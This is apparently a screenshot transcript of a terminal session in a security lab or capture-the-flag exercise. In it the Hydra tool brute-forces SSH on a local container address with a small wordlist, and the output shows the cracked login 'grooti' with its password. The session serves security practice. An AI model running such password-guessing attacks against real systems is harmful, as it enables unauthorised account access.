 Transmi
(vac㉿vbox)-[~/Downloads]
$ hydra -l grooti -P /home/vac/Downloads/password16.txt 172.17.0.2 -s 22 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-06 13:40:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 34 login tries (l:1/p:34), ~3 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: grooti   password: YoSoYgRoOt
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-06 13:41:00